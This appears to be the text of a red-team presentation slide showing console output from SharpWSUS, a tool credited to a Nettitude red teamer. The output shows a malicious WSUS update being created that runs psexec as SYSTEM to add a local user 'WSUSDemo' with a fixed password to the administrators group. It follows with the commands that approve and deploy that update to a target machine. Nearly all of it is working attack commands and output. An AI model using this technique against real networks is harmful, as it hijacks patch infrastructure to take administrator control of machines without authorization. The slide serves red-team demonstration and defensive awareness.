 SharpWSUS
Phil Keeble @ Nettitude Red Team
[*] Action: Create Update
[*] Creating patch to use the following:
[*] Payload: psexec.exe
[*] Payload Path: C:\Users\ben\Documents\pk\psexec.exe
[*] Arguments: -accepteula -s -d cmd.exe /c "net user WSUSDemo Password123! /add && net localgroup administrators WSUSDemo
/add"
[*] Arguments (HTML Encoded): -accepteula -s -d cmd.exe /c &amp;quot;net user WSUSDemo Password123! /add &amp;amp;&amp;amp
; net localgroup administrators WSUSDemo /add&amp;quot;
################# WSUS Server Enumeration via SQL ##################
ServerName, WSUSPortNumber, WSUSContentLocation
-----------------------------------------------
WIN2016-S1, 8530, C:\UPDATES\WsusContent
ImportUpdate
Update Revision ID: 7165035
PrepareXMLtoClient
InjectURL2Download
DeploymentRevision
PrepareBundle
PrepareBundle Revision ID: 7165036
PrepareXMLBundletoClient
DeploymentRevision
[*] Update created - When ready to deploy use the following command:
[*] SharpWSUS.exe approve /updateid:5d667dfd-c8f0-484d-8835-59138ac0e127 /computername:Target.FQDN /groupname:"Group Name"
[*] To check on the update status use the following command:
[*] SharpWSUS.exe check /updateid:5d667dfd-c8f0-484d-8835-59138ac0e127 /computername:Target.FQDN
[*] To delete the update use the following command:
[*] SharpWSUS.exe delete /updateid:5d667dfd-c8f0-484d-8835-59138ac0e127 /computername:Target.FQDN /groupname:"Group Name"
[*] Create complete